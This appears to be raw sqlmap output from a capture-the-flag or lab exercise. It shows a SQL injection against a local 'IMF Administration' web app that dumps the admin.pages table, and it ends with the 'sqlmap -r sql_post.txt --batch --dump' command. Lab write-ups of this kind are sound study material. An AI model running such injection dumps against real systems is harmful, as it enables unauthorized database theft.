 web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.0
[07:23:04] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[07:23:04] [INFO] fetching current database
[07:23:04] [INFO] fetching tables for database: 'admin'
[07:23:04] [INFO] fetching columns for table 'pages' in database 'admin'
[07:23:04] [INFO] resumed: 'id','int(11)'
[07:23:04] [INFO] resumed: 'pagename','varchar(255)'
[07:23:04] [INFO] resumed: 'pagedata','text'
[07:23:04] [INFO] fetching entries for table 'pages' in database 'admin'
[07:23:04] [INFO] resumed: '1','Under Construction.','upload'
[07:23:04] [INFO] resumed: '2','Welcome to the IMF Administration.','home'
[07:23:04] [INFO] resumed: '3','Training classrooms available. <br /><img src="./images/whiteboard.jpg"><br /> Contact us for training.','tutorials-incomplete'
[07:23:04] [INFO] resumed: '4','<h1>Disavowed List</h1><img src="./images/redacted.jpg"><br /><ul><li>*********</li><li>****** ******</li><li>*******</li><li>**** *******...
Database: admin
Table: pages
[4 entries]
| id | pagedata
| pagename |
| 1 | Under Construction.
| upload |
| 2 | Welcome to the IMF Administration.
| home |
| 3 | Training classrooms available. <br /><img src="./images/whiteboard.jpg"><br /> Contact us for training.
| tutorials-incomplete |
| 4 | <h1>Disavowed List</h1><img src="./images/redacted.jpg"><br /><ul><li>*********</li><li>****** ******</li><li>*******</li><li>**** ********</li></ul><br />-Secretary
| disavowlist |
[07:23:04] [INFO] table 'admin.pages' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.126.167/dump/admin/pages.csv'
[07:23:04] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.126.167'
[07:23:04] [WARNING] your sqlmap version is outdated
[*] ending @ 07:23:04 /2023-11-12/
┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -r sql_post.txt --batch --dump